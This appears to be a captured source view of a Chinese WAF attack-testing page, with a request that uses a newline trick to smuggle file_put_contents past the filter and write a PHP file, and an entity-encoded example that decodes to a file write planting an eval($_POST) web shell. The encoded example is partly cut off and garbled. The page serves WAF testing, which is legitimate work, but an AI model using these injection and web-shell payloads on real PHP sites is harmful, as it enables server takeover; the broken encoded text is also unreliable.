 view-source:secaqb.anquanbao.org/exec.php?gp=file_put_contents%0a('seay.php',"<?php%20phpinfo();?>");
<html>
<head>
<title>安全宝 命令/代码执行等多种攻击测试</title>
</head>
<body>
GET参数: gp<br />
POST参数: pp<br />
COOKIE参数: cp<br />
例如: exec.php?
gp=&#102;&#105;&#108;&#101;&#95;&#112;&#117;&#116;&#95;&#99;&#111;&#110;&#116;&#101;&#110;&#116;&#115;&#40;&#39;&#115;&#101;&#97;&#121;&#46;
&#60;&#63;&#112;&#104;&#112;&#32;&#101;&#118;&#97;&#108;&#40;&#80;&#79;&#83;&#84;&#91;&#39;&#97;&#110;&#113;&#117;&#97;&#110;&#98;&#97;&#111;
;&#34;&#41;&#59;<br /><br /><br />
当前接受到的参数:
gp=file_put_contents
('seay.php',"<?php phpinfo();?>");<br /><br /> <br /><br /><br /><br />
<p>WAF测试主页地址: <a href="http://secaqb.anquanbao.org/">http://secaqb.anquanbao.org/</a></p>
<p>SQL注入测试地址: <a href="http://secaqb.anquanbao.org/sqlin.php">http://secaqb.anquanbao.org/sqlin.php</a></p>
<p>脚本跨站测试地址: <a href="http://secaqb.anquanbao.org/xss.php">http://secaqb.anquanbao.org/xss.php</a> </p>
<p>代码执行测试地址: <a href="http://secaqb.anquanbao.org/exec.php">http://secaqb.anquanbao.org/exec.php</a></p>
<p>文件上传测试地址: <a href="http://secaqb.anquanbao.org/upfile.php">http://secaqb.anquanbao.org/upfile.php</a></p><br /><br /><br />
<script>//test
</script>
</body>
</html>
www.wooyun.org